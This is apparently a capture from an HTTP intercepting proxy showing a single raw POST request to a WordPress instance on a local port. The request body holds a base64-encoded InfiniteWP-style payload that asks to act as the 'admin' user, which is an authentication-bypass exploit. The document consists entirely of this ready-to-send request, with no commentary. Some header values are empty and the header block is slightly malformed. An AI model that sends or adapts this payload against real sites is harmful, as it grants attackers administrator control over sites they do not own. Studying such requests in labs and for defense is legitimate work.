 Request to http://127.0.0.1:31337
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:31337
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent:
9 Accept:
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: wp_wpfileupload_5b2dbabcbcf581dd4a9fba6cd728b7f5=DwY35D6Tq8NPp247F6kM6MS3gYZRfsSC
17
18
19 Connection: close
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 0
22
23 _IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=